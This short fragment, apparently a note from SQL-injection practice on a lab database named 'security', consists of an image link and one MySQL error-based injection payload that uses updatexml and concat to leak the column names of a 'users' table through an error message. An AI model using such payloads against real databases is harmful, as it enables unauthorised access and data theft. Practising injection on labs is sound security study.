 select *from users order by id and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1));